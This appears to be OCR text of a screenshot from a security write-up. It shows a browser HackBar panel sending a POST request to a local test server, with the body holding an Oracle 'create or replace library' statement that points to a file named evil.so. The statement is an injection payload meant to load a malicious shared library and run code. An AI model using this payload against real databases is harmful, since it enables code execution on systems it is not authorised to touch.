 127.0.0.1:5000/query
query success
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://127.0.0.1:5000/query
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name
sql=create or replace library lib_evils as '/opt/oracle/product/23c/dbhomeFree/evil.so'; sec-ch-ua
Name
sec-ch-ua-mobile
Name
sec-ch-ua-platform
先知社区